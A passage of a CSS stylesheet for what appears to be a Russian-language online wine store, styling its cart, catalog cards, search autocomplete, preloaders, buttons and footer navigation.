  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
output {
  display: inline-block;
}
summary {
  display: list-item;
  cursor: pointer;
}
template {
  display: none;
}
[hidden], .hidden, [v-cloak] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6,
.h1-heading,
.h2-heading,
.h3-heading,
.h4-heading,
.h5-heading,
.h6-heading {
  margin-bottom: 0.5rem;
  font-weight: 400;
  line-height: 1.2;
}
.h1,
h1, .h1-heading {
  font-size: 48px;
  line-height: 1.5;
  text-align: center;
  font-weight: 700;
  font-family: 'Druk Cyr', "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
}
.h2,
h2, .h2-heading {
  font-size: 2rem;
}
.h3,
h3, .h3-heading {
  font-size: 1.75rem;
}
.h4,
h4, .h4-heading {
  font-size: 1.5rem;
}
.h5,
h5, .h5-heading {
  font-size: 1.25rem;
}
.h6,
h6, .h6-heading {
  font-size: 1rem;
}
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
body {
  font-family: "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-size: 16px;
  line-height: 1.5;
  font-weight: 400;
  overflow-x: hidden;
  color: #000;
  background-color: #fff;
}
* {
  margin: 0;
  padding: 0;
  outline: 0 !important;
}
ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.visually-hidden {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px);
  padding: 0 !important;
  border: 0 !important;
  height: 1px !important;
  width: 1px !important;
  overflow: hidden;
  visibility: hidden;
}
.pr_bg {
  display: none!important;
}
.wrapper {
  margin: 0 auto;
  padding-left: 40px;
  padding-right: 40px;
  max-width: 1600px;
  overflow-y: visible;
}
.wrapper--visible {
  overflow: visible;
}
.wrapper--legal {
  margin-top: -40px;
}
p + .heading {
  margin-top: 40px;
}
.small-heading {
  color: #fff;
  display:block;
  font-size:36px;
  font-style:normal;
  font-weight:400;
  margin: 0px 0px;
  padding:0px 0px;
  pointer-events:auto;
  text-align:center;
}
section.oferta > .wrapper {
  max-width: 980px;
}
.main-page .wrapper {
  overflow: hidden;
}
.main-page .wrapper--visible {
  overflow: visible;
}
.main-content a.link-absolute {
  pointer-events: none;
}
.main-content.loaded a.link-absolute {
  pointer-events: auto;
  z-index: 1;
}
.main-content.loading {
  pointer-events: none;
}
.main-content.loaded {
  pointer-events: initial;
}
.b_menu--left, .b_containet-items .b_catalog {
  position: relative;
  z-index: 2;
}
.b_group input, .b_group textarea {
  width: 100%;
  border: 1px solid #B12535;
  padding: 6px 8px;
}
.main-content.fullwidth {
  overflow-x: scroll;
}
.main-navigation__wrap + .main-content .bestsellers {
  margin-top: 30px;
}
.section-header {
  margin-bottom: 30px;
  text-align: left;
  color: #000;
  font-family: 'Druk Cyr', 'Montserrat', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 1;
}
.section-wrap--recommend {
  overflow: hidden;
  padding-bottom: 55px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.catalog-content__cards .card-component__tools--mobile .fav-button {
  display: none;
}
._hidden {
  display: none;
  position: absolute;
}
.mr-40 {
  margin-right: 40px;
}
.mt-40 {
  margin-top: 40px;
}
.preloader_overlay {
  visibility: hidden;
  opacity: 0;
  position: fixed;
  z-index: 22000;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ffffffbd;
  transition: 0.2s ease-in-out;
}
.preloader_overlay .circle, .preloader .circle {
  stroke: #d52135;
  fill: none;
  stroke-width: 2px;
  stroke-dashoffset: -471px;
  stroke-dasharray: 471px;
  animation: preloader_animate 2.4s cubic-bezier(0.42, 0, 0.29, 1) infinite;
  transform-origin: 50%;
  position: relative;
}
.preloader_overlay.active {
  visibility: visible;
  opacity: 1;
}
.catalog_preloader {
  width: 100%;
  height: calc(100vh - 50px);
  position: fixed;
  z-index: 10;
  pointer-events: none;
  top: 65px;
}
.catalog_preloader_overlay {
  visibility: hidden;
  opacity: 0;
  position: fixed;
  z-index: 22001;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ffffffbd;
  transition: 0.2s ease-in-out;
}
.catalog_preloader_overlay.active + .preloader_overlay.active {
  opacity: 0;
}
.catalog_preloader_overlay .circle, .preloader .circle {
  stroke: #d52135;
  fill: none;
  stroke-width: 2px;
  stroke-dashoffset: -471px;
  stroke-dasharray: 471px;
  animation: preloader_animate 2.4s cubic-bezier(0.42, 0, 0.29, 1) infinite;
  transform-origin: 50%;
  position: relative;
}
.catalog_preloader_overlay.active {
  visibility: visible;
  opacity: 1;
}
.load-more {
  width: 100%;
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  transition: all 0.5s;
}
html body .load-more-btn-container {
  width: 100%;
  opacity: 1;
  visibility: visible;
  max-height: 200px;
  transition: all 0.5s;
  border-right: 1px solid transparent;
  margin: 0;
}
.load-more-btn{
  max-width: 360px;
  margin: 30px auto 0;
}
.load-more.active {
  opacity: 1;
  visibility: visible;
  max-height: 80px;
}
.preloader {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
}
.preloader.md img {
  width: 125px;
}
.preloader.sm img {
  width: 60px;
}
.load-more-btn-container .preloader.hide{
  display: none;
}
.load-more-btn-container .preloader{
  position: absolute;
  z-index:
}
.prop-link-block {
  margin: 0;
}
.modal-classic {
  visibility: hidden;
}
.error-message {
  opacity: 0;
  max-height: 0;
  pointer-events: none;
}
.fast-filter-wrapper {
  max-height: 38px;
  overflow: hidden;
  margin-bottom: -38px;
}
@keyframes preloader_animate {
  0% {
    stroke-dashoffset: 471px;
  }
  50% {
    stroke-dashoffset: 0;
  }
  100% {
    stroke-dashoffset: -471px;
  }
}

/* Rub */
span.money-ruble {
  position: relative;
  display: inline-block;
}
span.money-ruble:before, span.money-ruble:after {
  content: "-";
  font-weight: 200;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  max-width: 80%;
  overflow: hidden;
  font-size: 200%;
}
span.money-ruble:before {
  top: 50%;
  left: 50%;
  margin-top: 3%;
  margin-left: -25%;
  display: none;
}
span.money-ruble:after {
  top: 50%;
  left: 50%;
  margin-top: 6%;
  margin-left: -34%;
  display: none;
}
.cart-success {
  margin-top: 30px;
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
}
.cart-success__link {
  margin-bottom: 30px;
  margin-top: -30px;
  color: #B12535;
  font-size: 18px;
  -webkit-transition: .2s ease-in-out;
  transition: .2s ease-in-out;
}
footer .footer-navigation__item--middle {
  max-width: 740px;
  width: 100%;
  display: flex;
  justify-content: space-between;
}
footer .footer-navigation__item--middle {
  padding: 0 0 0 20px;
  max-width: 100%;
  display: grid;
  --grid-column-count: 3;
  --gap-count: calc(var(--grid-column-count) - 1);
  --total-gap-width: calc(var(--gap-count) * var(--grid-layout-gap));
  grid-gap: var(--grid-layout-gap);
  grid-template-columns: repeat(auto-fill, minmax(max(var(--grid-item--min-width), var(--grid-item--max-width)), 1fr));
  --grid-item--max-width: calc((100% - var(--total-gap-width)) / var(--grid-column-count));
  --grid-item--min-width: 320px;
  --grid-layout-gap: 40px;
  grid-row-gap: 40px;
}
footer .footer-navigation__item--middle .footer-navigation__menu {
  column-fill: auto;
  column-gap: 40px;
  column-width: 120px;
  column-span: all;
  max-width: 380px;
  min-height: 200px;
  height: auto;
  max-height: 320px;
}
footer .footer-navigation__item--middle .footer-navigation__menu.footer-navigation__menu--active {
  max-height: initial;
  column-fill: initial;
}
footer .footer-navigation__menu-item--not-visible {
  display: none;
}
footer .footer-navigation__menu-item--visible {
  display: list-item;
}
.academy__tags, .tags-cloud, .tags-cloud.tags-cloud--visible {
  display: none;
}
html .card-component__img-bg {
  opacity: 0;
  transition: 0s;
}
.partners-preview, .contacts {
  opacity: 0;
  transition: 0.4s ease-in-out;
}
.grecaptcha-badge {
  visibility: hidden;
  pointer-events: none;
}
@media (max-width: 1024px) {
  .footer-navigation__menu-wrapper {
    -webkit-columns: 1;
    -moz-columns: 1;
    columns: 1;
  }
}

.bx-ios.iphone-x .top-scroll-page,
.bx-ios.iphone-x .footer-buttons {
  --safe-area-inset-bottom: env(safe-area-inset-bottom);
  bottom: calc(30px + var(--safe-area-inset-bottom));
}
@media (max-width: 576px) {
  .main-navigation__logo-link {
    max-width: 140px;
    height: 21px;
  }
  p + .heading {
    margin-top: 20px;
  }
  .popmechanic-input {
    font-size: 16px!important;
  }
  footer .footer-navigation__item--middle {
    max-width: calc(100vw - 20px);
    overflow-x: hidden;
    padding: 0;
  }
  footer .footer-navigation__menu-column {
    max-width: 100vw;
    max-height: 2000px;
    height: auto;
  }
  footer .footer-navigation__item--middle .footer-navigation__menu {
    min-height: 280px;
  }
}
/* Footer important styles */
.footer-navigation__menu-button {
  margin: 0 auto;
  margin-left: 0px;
  display: block;
  color: #B12535;
  background-color: transparent;
  border: none;
  font-size: 18px;
  font-weight: 700;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.footer-navigation__menu-button:hover {
  color: #fff;
}
.footer-navigation__item-city {
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}
.footer-navigation__item-city-wrapper {
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
  flex-wrap: wrap;
}
.footer .footer-navigation__item-city-wrapper__mobile {
  display: none;
}
.footer-navigation__item--full-size {
  margin-bottom: 50px;
  display: -webkit-box;
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  gap: 10px;
}
.footer-navigation {
  padding-top: 50px;
  padding-bottom: 90px;
  display: flex;
  flex-direction: column;
}
.newYearDesign {
  opacity: 0;
  transition: 1s ease-in-out;
}
.status-info, .notification .notification-slider {
  opacity: 0;
  pointer-events: none;
}
.card-component__crumbs-wrapper {
  display: flex;
  justify-content: space-between;
}
.card-component__sticker {
  margin-bottom: 20px;
  height: 24px;
  overflow: hidden;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: self-end;
}
.card-component--vertical .card-component__sticker:not(:empty) {
  margin-right: 8px;
  margin-left: 12px;
}
body .card-component__crumbs {
  height: 20px;
  display: flex;
  justify-content: flex-end;
  gap: 0 4px;
  align-items: center;
  flex-wrap: nowrap;
  z-index: 1;
  font-weight: 600;
  color: #7D858C;
}
.card-component__sticker .sticker {
  margin-right: 8px;
  margin-bottom: 4px;
  min-width: 28px;
}
body i.icon-flag {
  display: block;
  width: 18px;
  height: 14px;
  position: relative;
  box-shadow: none;
  border: 0 solid transparent;
}
.card-component__stock-wrapper-status {
  font-size: 12px;
  opacity: 0;
  transition: 0s;
}
.basket-address .jsCalendar {
  opacity: 0;
  transition: 0s;
}
.price__cafive {
  opacity: 0;
  transition: 0s;
}
div#jsCalendar.clean-theme.jsCalendar {
  opacity: 0;
  transition: 0s;
}
.sommelier-video-review-url {
  opacity: 0;
  color: #B12535;
}
.card-component__img .sommelier-video-review-url {
  display: none;
}
html .os-theme-minimal-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle:before {
  background: #E5EAEC;
  opacity: 1;
}
.catalog-content__wrapper .product-review-wrapper {
  opacity: 0;
  transition: 0s;
}
.b_items-tabs {
  opacity: 0;
  transition: 0s;
}
.advent-calendar {
  min-height: 1600px;
}
.card-component__img-wrapper {
  position: relative;
}
.basket-delivery__events-handler {
  display: none;
}
/* .academy__img-wrap, */
/* .academy__detail-bg, */
/* .calendar-events__img-wrap, */
/* .collections__img-wrap, */
/* .special-offer .special-offer__item, */
/* .articles__img-wrap { */
/*   opacity: 0.05; */
/*   transition: 0.1s; */
/*   filter: blur(4px); */
/* } */
/* .academy__img-wrap--loaded:not(.glass), */
/* .academy__detail-bg--loaded:not(.glass), */
/* .calendar-events__img-wrap--loaded:not(.glass), */
/* .collections__img-wrap--loaded:not(.glass), */
/* .special-offer .special-offer__item--loaded:not(.glass), */
/* .articles__img-wrap--loaded:not(.glass) { */
/*   opacity: 1; */
/*   filter: blur(0px); */
/*   transition: 0.5s; */
/* } */
html body .glass {
  opacity: 0.1;
  filter: blur(3px);
  transition: 0.2s 0.1s ease-out;
}
html body .glass.glass--loaded {
  opacity: 1;
  filter: blur(0px);
}
html body .glass canvas {
  z-index: 5;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.main-content:not(.loaded) .fast-filter-wrapper .default-height {
  max-height: 38px;
}
.detail-image__gallery {
  opacity: 0;
  transition: 0s;
}
@media (min-width: 577px) {
  body .card-component__crumbs {
    width: 100%;
    padding-left: 20px;
  }
}
@media (max-width: 970px) {
  .catalog-content__cards .card-component__sticker, .academy .card-component__sticker {
    display: none;
  }
  .card-component__tools--mobile .fav-button {
    display: none;
  }
}
@media (max-width: 576px) {
  html body .glass canvas {
    max-width: 100vw!important;
    overflow: hidden!important;
  }
  .footer .footer-navigation__item-city-wrapper__mobile {
    display: block;
  }
  .footer-navigation__item--middle {
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
  }
  .footer-navigation__item--full-size {
    order: 2;
    margin-bottom: 0;
    flex-wrap: wrap;
  }
  .footer .footer-navigation__item-city-wrapper {
    display: none;
  }
  .detail-tools .status-info {
    display: none;
  }
  footer .footer-navigation__item--middle {
    padding: 0;
  }
}
@media (max-width: 320px) {
  .card-component__sticker {
    margin-bottom: 0;
    top: 24px;
    position: relative;
  }
  .card-component--horizontal .card-component__instock-status {
    top: 23px;
  }
}
input:disabled {
  background: transparent;
}
[data-tippy]:hover{
  cursor: pointer;
}
[data-tippy-content]{
  display: none;
}
[data-tippy-root] .tippy-box {
  border: 1px solid #e5eaec;
  border-radius: 10px;
  padding: 10px 20px;
  min-height: 40px;
  box-shadow: 0 16px 32px -16px rgba(0, 0, 0, 0.25);
  background: #fff;
  font-weight: 500;
  font-size: 16px;
  line-height: 125%;
  color: #000;
}

.wrapper.wrapper--bonus{
  max-width: 980px;
}
@media (max-width: 1024px){
  .wrapper.wrapper--bonus{
    padding-left: 20px;
    padding-right: 20px;
  }
  .bonus-program-page h1 {
    font-size: 32px;
    margin: 30px 0;
    line-height: 1;
    text-align: center;
  }
}

.SmartCaptcha-Overlay.SmartCaptcha-Overlay_visible {
  width: 100%;
  height: 100%;
}
/* /local/templates/redesign/css/elements.css */
.close-button {
  z-index: 1;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  cursor: pointer;
  padding: 6px 3px;
  position: relative;
  display: block;
  width: 24px;
  height: 24px;
  border: none;
  background-color: transparent;
  transition: 0.2s ease-in-out;
}
.close-button:hover .close-button__line::after,
.close-button:hover .close-button__line::before {
  background-color: #B12535;
}
.close-button__line::after,
.close-button__line::before {
  content: "";
  position: absolute;
  left: 0;
  width: 18px;
  height: 2px;
  background-color: #ccc;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: -webkit-transform 0.2s;
  transition: 0.2s ease-in-out, transform 0.2s, -webkit-transform 0.2s;
}
.close-button__line::before {
  -webkit-transform: translateZ(0) rotate(45deg);
  transform: translateZ(0) rotate(45deg);
}
.close-button__line::after {
  -webkit-transform: translateZ(0) rotate(-45deg);
  transform: translateZ(0) rotate(-45deg);
}
.search-button {
  display: block;
  border: 0;
  width: 24px;
  height: 24px;
  background-color: transparent;
  background-image: url(../img/search-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}
@media (min-width: 971px) {
  .search-button--close {
    background-image: url(../img/close-icon.svg);
  }
}
@media (max-width: 970px) {
  .search-button--close {
    z-index: 1;
    position: absolute;
    right: 20px;
    background-image: url(../img/close-icon.svg);
  }
}
@media (max-width: 576px) {
  .search-button--close {
    z-index: 1;
    position: absolute;
    right: 20px;
    background-image: url(../img/close-icon.svg);
  }
}
.tooltip {
  visibility: hidden;
  opacity: 0;
  padding: 6px 12px;
  position: absolute;
  top: -60px;
  left: 50%;
  display: block;
  font-size: 11px;
  text-align: center;
  text-transform: uppercase;
  font-family: inherit;
  font-style: normal;
  background-color: #fff;
  border: 1px solid #E5EAEC;
  border-radius: 5px;
  box-shadow: 0 6px 30px rgba(0, 0, 0, 0.12);
  transition: 0.2s ease-in-out;
  transform: translateX(-50%);
}
@media (max-width: 1024px) {
  .tooltip {
    display: none;
  }
}
.cart-button {
  position: relative;
  display: block;
  border: 0;
  width: 24px;
  height: 24px;
  background-color: transparent;
  background-image: url(../img/cart-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}
.cart-amount {
  width: 24px;
  height: 24px;
  display: flex;
  font-weight: 800;
  justify-content: center;
  align-items: center;
  background-color: #B12535;
  font-size: 12px;
  color: #fff;
  border-radius: 50%;
}
.cart-button__cart-amount {
  padding: 1px 5px;
  position: absolute;
  top: -15px;
  right: -15px;
  width: 20px;
  height: 20px;
  font-size: 12px;
}
.search {
  position: relative;
}
.search__input {
  padding-left: 60px;
  padding-right: 15px;
  width: 100%;
  height: 50px;
  border: 1px solid #E5EAEC;
}
.search__button {
  position: absolute;
  top: 13px;
  left: 15px;
}
.search__autocomplete {
  display: none;
  z-index: 15;
  padding: 20px 40px;
  position: absolute;
  top: 51px;
  max-width: 865px;
  width: 50vw;
  background-color: #fff;
  border: 1px solid #E5EAEC;
  transition: 0.2s ease-in-out;
}
.filter__apply,
.search__autocomplete-link {
  padding-top: 5px;
  display: block;
  text-align: center;
  color: #000;
  font-weight: 700;
  border-top: 1px solid #eaeaea;
  transition: 0.2s ease-in-out;
}
.search__autocomplete-link {
  padding-top: 18px;
}
.filter__apply.main-button {
  padding-top: initial;
}
.filter__apply:hover,
.search__autocomplete-link:hover {
  color: #B12535;
  text-decoration: none;
}
.search__autocomplete--results {
  display: block;
  -webkit-animation: fadeIn 0.2s ease-in-out;
  animation: fadeIn 0.2s ease-in-out;
}
.search__preloader {
  position: absolute;
  background: #fffd;
  width: calc(100% - 80px);
  height: calc(100% - 40px);
  z-index: 11;
  display: flex;
  align-items: center;
  justify-content: center;
}
.search__autocomplete.search__autocomplete--results.search__narrow {
  max-width: 485px;
}
@media (max-width: 576px) {
  .search__preloader {
    width: calc(100% - 20px);
  }
}
.search__empty {
  text-align: center;
  padding-top: 20px;
}
.search__item {
  margin-bottom: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.search__item--title {
  padding-bottom: 10px;
  position: sticky;
  top: 0;
  font-size: 14px;
  color: #B12535;
  font-weight: 700;
  background-color: #fff;
  border-bottom: 1px solid #eaeaea;
  z-index: 10;
}
.search__item:hover .search__link {
  color: #B12535;
  text-decoration: none;
}
.search__item:hover .price__main {
  color: #B12535;
}
.search__item::last-child {
  margin-bottom: 0;
}
.search__img {
  display: block;
  max-width: 100%;
}
.search__img-wrap {
  margin-right: 30px;
  width: 35px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  flex-shrink: 0;
}
.search__link {
  display: block;
  font-size: 16px;
  color: #000;
  transition: 0.2s ease-in-out;
}
.search__link:last-child {
  font-size: 12px;
}
.search__link:hover {
  text-decoration: none;
  color: #000;
}
.search__list {
  overflow-y: auto;
  padding-right: 42px;
  max-height: 300px;
  min-height: 65px;
}
.search__list::-webkit-scrollbar {
  width: 10px;
}
.search__list::-webkit-scrollbar-track {
  background-color: #E5EAEC;
}
.search__list::-webkit-scrollbar-thumb {
  background-color: #c4c4c4;
}
@media (max-width: 970px) {
  .search__list::-webkit-scrollbar {
    display: none;
  }
}
.search__text {
  margin: 0;
  max-width: 550px;
}
.search__price {
  margin-left: auto;
  min-width: 100px;
  text-align: right;
}
.search__price .price__main {
  font-size: 16px;
  transition: 0.2s ease-in-out;
}
.phone {
  text-decoration: none;
  color: #000;
  transition: 0.2s ease-in-out;
}
.phone:hover {
  color: #B12535;
  text-decoration: none;
}
.nav-button {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  cursor: pointer;
  padding: 6px 3px;
  position: relative;
  display: block;
  width: 24px;
  height: 24px;
  border: none;
  background-color: transparent;
  transition: 0.2s ease-in-out;
}
.nav-button__line {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0 0 0 -9px;
  width: 18px;
  height: 2px;
  background-color: #000;
  opacity: 1;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.nav-button__line::after,
.nav-button__line::before {
  content: "";
  position: absolute;
  left: 0;
  width: 18px;
  height: 2px;
  background-color: #13151a;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
}
.nav-button__line::before {
  -webkit-transform: translate3D(0, -7px, 0);
  transform: translate3D(0, -7px, 0);
}
.nav-button__line::after {
  -webkit-transform: translate3D(0, 7px, 0);
  transform: translate3D(0, 7px, 0);
}
.nav-button--active .nav-button__line {
  background-color: transparent;
}
.nav-button--active .nav-button__line::before {
  -webkit-transform: translateZ(0) rotate(45deg);
  transform: translateZ(0) rotate(45deg);
  background-color: #B12535;
}
.nav-button--active .nav-button__line::after {
  -webkit-transform: translateZ(0) rotate(-45deg);
  transform: translateZ(0) rotate(-45deg);
  background-color: #B12535;
}

.nav-button.showing-mobile-menu{
  display: none;
}
.main-navigation--sticky .nav-button.showing-mobile-menu {
  display: block;
  background-color: #B12535;
  padding: 20px;
  border-radius: 5px;
}
.nav-button.nav-button--red-with-text {
  display: flex;
  align-items: center;
  width: auto;
  padding: 20px 20px 20px 56px;
  border-radius: 5px;
  background-color: #B12535;
}
.nav-button--red-with-text .nav-button__line {
  left: 25px;
  margin: 0;
  background-color: #fff;
}
.nav-button.showing-mobile-menu .nav-button__line {
  background-color: #fff;
}
.nav-button.showing-mobile-menu .nav-button__line::after,
.nav-button.showing-mobile-menu .nav-button__line::before,
.nav-button--red-with-text .nav-button__line::after,
.nav-button--red-with-text .nav-button__line::before {
  background-color: #fff;
}
.nav-button__text{
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5;
  color: #FFFFFF;
}
.nav-button--active.nav-button.showing-mobile-menu .nav-button__line,
.nav-button--active.nav-button--red-with-text .nav-button__line {
  background-color: transparent;
}
.nav-button.showing-mobile-menu .nav-button__line::before,
.nav-button--red-with-text .nav-button__line::before {
  transform: translate3D(0, -5px, 0);
}
.nav-button.showing-mobile-menu .nav-button__line::after,
.nav-button--red-with-text .nav-button__line::after {
  transform: translate3D(0, 5px, 0);
}
.showing-mobile-menu.nav-button--active .nav-button__line::before,
.nav-button--red-with-text.nav-button--active .nav-button__line::before {
  transform: translateZ(0) rotate(45deg);
}
.showing-mobile-menu.nav-button--active .nav-button__line::after,
.nav-button--red-with-text.nav-button--active .nav-button__line::after {
  transform: translateZ(0) rotate(-45deg);
}
@media (max-width: 970px) {
  .nav-button.showing-mobile-menu{
    display: block;
  }
  .nav-button.showing-mobile-menu .nav-button__line {
    background-color: #000;
  }
  .nav-button.showing-mobile-menu .nav-button__line::after,
  .nav-button.showing-mobile-menu .nav-button__line::before,
  .nav-button--red-with-text .nav-button__line::after,
  .nav-button--red-with-text .nav-button__line::before {
    background-color: #000;
  }
}
.counter {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 1px solid #E5EAEC;
  background-color: #fff;
}
.counter__button {
  border: none;
  width: 30px;
  height: 38px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  background-color: #fff;
  color: #000;
  font-size: 20px;
  transition: 0.2s ease-in-out;
}
.counter__button:hover {
  background-color: rgb(229 234 236);
  border-radius: 0;
}
@media (max-width: 970px){
  .counter{
    border-radius: 5px;
  }
  .card-component--vertical .counter__button[data-minus] {
    border-radius: 5px 0 0 5px;
  }
  .card-component--vertical .counter__button[data-plus] {
    border-radius: 0 5px 5px 0;
  }
}
.slick-list .card-component--vertical .counter__button[data-minus],
.slick-list .card-component--vertical .counter__button[data-plus] {
  border-radius: 0;
}
.counter__field {
  display: block;
  border: none;
  width: 100%;
  min-width: 1px;
  font-size: 13px;
  text-align: center;
}
.price__main {
  font-size: 18px;
  color: #000;
  text-align: center;
}
.price__discount {
  font-size: 18px;
  color: #B12535;
  text-align: center;
}
.price--discount .price__main {
  text-decoration: line-through;
}
.address {
  color: #959595;
}
.address__link {
  color: #fff;
}
.address__link:hover {
  color: #fff;
  text-decoration: underline;
}
.lang__link {
  display: block;
  color: #fff;
  text-decoration: none;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  font-family: 'Druk Cyr', "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 900;
  font-size: 24px;
  line-height: 24px;
}
.lang__link:hover {
  color: #fff;
  text-decoration: none;
}
.lang__link--active {
  pointer-events: none;
  color: #dc394c;
  font-weight: 700;
}
.link-absolute {
  z-index: 5;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
}
.main-content .link-absolute {
  pointer-events: none;
}
.main-content.loaded .link-absolute {
  pointer-events: auto;
}
.main-button, a.main-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 40px;
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  text-decoration: none;
  border: none;
  border-radius: 5px;
  background-color: #B12535;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.main-button--mobile, a.main-button--mobile {
  background-image: url(../img/cart-icon--white.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 20px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.waiting-btn {
  background: #B12535;
  background-image: repeating-linear-gradient(
          45deg,
          #B12535,
          #B12535 6px,
          #c53142 5px,
          #c53142 12px
  ) !important;
  background-size: 50px 50px !important;
  background-repeat: repeat !important;
  -webkit-animation: gradient 0.95s linear infinite;
  -moz-animation: gradient 0.95s linear infinite;
  animation: gradient 0.95s linear infinite;
}
.check_button:not(.blue).waiting-btn {
  background: #B12535;
  background-image: repeating-linear-gradient(
          45deg,
          #B12535,
          #B12535 6px,
          #c53142 5px,
          #c53142 12px
  ) !important;
}
.main-button--sales {
  margin: 0 auto 30px;
  position: relative;
  max-width: 300px;
}
.main-button--sales::after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  right: -41px;
  width: 100%;
  height: 100%;
  max-width: 40px;
  background-color: #B12535;
  background-image: url(../img/calculator--white.png);
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: 15px;
  background-size: 15px;
  transition: .2s ease-in-out;
}
.main-button--sales:hover::after {
  background-color: rgba(183, 38, 55, 0.7);
}
.copy-button {
  background-image: url(../img/copy-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 16px;
}
.copy-button .tooltip {
  top: -52px;
  right: -75px;
  left: auto;
  color: #000;
  text-transform: capitalize;
  display: block;
  font-size: 16px;
}
.copy-button .tooltip--visible {
  visibility: visible;
  opacity: 1;
}
.arrow-button {
  width: 24px;
  height: 24px;
  background-color: transparent;
  background-image: url(../img/arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 15px;
  border: 0;
  transition: 0.2s ease-in-out;
}
.main-button:hover {
  text-decoration: none;
  color: #fff;
}
@media (min-width: 1025px) {
  .main-button:hover {
    text-decoration: none;
    color: #fff;
    background-color: rgba(156,46,49,0.7);
  }
}
.filter-button {
  color: #000;
  margin-right: 10px;
  margin-left: auto;
  width: 24px;
  height: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  background-color: #fff;
  background-image: url(../img/filter-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 22px;
  border: none;
  position: relative;
}
.filter-button.filtered:after {
  content: "";
